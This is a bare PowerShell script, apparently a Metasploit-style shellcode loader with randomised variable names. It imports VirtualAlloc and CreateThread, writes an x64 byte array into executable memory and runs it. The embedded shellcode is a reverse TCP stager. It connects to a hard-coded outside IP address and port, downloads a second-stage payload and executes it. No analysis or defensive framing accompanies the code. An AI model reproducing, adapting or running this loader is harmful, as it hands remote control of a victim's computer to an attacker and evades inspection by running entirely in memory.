 $EfuUwoMuEly = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@

$DnawwFBBRD = Add-Type -memberDefinition $EfuUwoMuEly -Name "Win32" -namespace Win32Functions -passthru

[Byte[]] $hBFNIeMq =
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x51,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0xf,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x44,0x8b,0x40,0x20,0x50,0x8b,0x48,0x18,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x46,0x88,0x12,0xb1,0x3c,0x44,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5

$sNENsHqvw = $DnawwFBBRD::VirtualAlloc(0,[Math]::Max($hBFNIeMq.Length,0x1000),0x3000,0x40)

[System.Runtime.InteropServices.Marshal]::Copy($hBFNIeMq,0,$sNENsHqvw,$hBFNIeMq.Length)

$DnawwFBBRD::CreateThread(0,0,$sNENsHqvw,0,0,0)